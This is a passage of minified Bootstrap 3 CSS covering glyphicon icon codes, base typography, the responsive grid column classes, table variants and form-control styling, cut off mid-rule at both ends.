re{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + 